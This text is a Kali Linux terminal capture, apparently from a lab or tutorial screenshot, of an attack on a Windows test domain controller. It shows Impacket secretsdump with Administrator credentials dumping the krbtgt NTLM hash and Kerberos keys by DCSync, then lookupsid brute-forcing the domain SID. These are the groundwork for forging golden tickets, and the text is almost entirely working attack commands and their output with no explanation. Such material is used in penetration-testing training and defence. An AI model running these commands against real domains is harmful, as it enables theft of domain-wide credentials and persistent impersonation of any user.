 ┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump Administrator:'Password123!'@dc.test.local -just-dc-user krbtgt
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b17d7071fd26eb1585bfcbef9afc8354:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:6157928425466b97e411826982ab43a77c24acb3e643a9116ca90d0eb5562460
krbtgt:aes128-cts-hmac-sha1-96:19546ab866b57e8ce59d514c089ec421
krbtgt:des-cbc-md5:dc5dc8b5bfba10e9
[*] Cleaning up...
┌──(kali㉿kali)-[~]
└─$ impacket-lookupsid test.local/test:'Password123!'@dc.test.local
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Brute forcing SIDs at dc.test.local
[*] StringBinding ncacn_np:dc.test.local[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-1189352953-3643054019-2744120995